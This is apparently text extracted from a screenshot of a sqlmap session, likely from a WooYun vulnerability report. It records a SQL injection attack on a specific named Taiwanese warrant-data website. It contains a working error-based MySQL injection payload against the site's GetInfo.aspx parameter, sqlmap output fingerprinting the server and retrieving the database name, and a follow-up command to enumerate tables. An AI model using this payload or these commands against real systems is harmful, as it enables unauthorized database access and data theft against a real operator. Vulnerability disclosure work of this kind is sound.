 Payload: http://warrant.ftsi.com.tw:80/mFAT/GetInfo.aspx?f=j&u=CATHAYWARSByS
ymbol&d=DB_WARRANT&t=ss&c=5&p1={0}&p2=538' AND (SELECT 7053 FROM(SELECT COUNT(*)
,CONCAT(0x71706a7071,(SELECT (ELT(7053=7053,1))),0x71766a6271,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pFlD'='pFlD&
---
[23:30:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[23:30:55] [INFO] fetching current database
[23:30:55] [WARNING] reflective value(s) found and filtering out
[23:30:55] [INFO] retrieved: db_warrant
current database:    'db_warrant'
[23:30:55] [INFO] fetched data logged to text files under '/home/wooyun/.sqlmap/
output/warrant.ftsi.com.tw'
[*] shutting down at 23:30:55
www.wooyun.org
wooyun@ubuntu:~$ sqlmap -u "http://warrant.ftsi.com.tw/mFAT/GetInfo.aspx?f=j&u=C
ATHAYWARSBySymbol&d=DB_WARRANT&t=ss&c=5&p1=%7B0%7D&p2=538*&" -D db_warrant --tab